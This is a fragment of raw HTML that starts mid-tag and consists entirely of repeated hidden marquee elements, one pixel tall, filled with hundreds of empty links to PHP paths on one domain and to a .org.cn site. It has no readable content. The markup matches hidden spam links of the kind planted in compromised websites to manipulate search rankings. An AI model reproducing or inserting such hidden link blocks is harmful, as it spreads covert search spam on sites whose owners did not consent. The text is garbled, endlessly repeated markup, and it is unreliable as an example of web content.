href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a 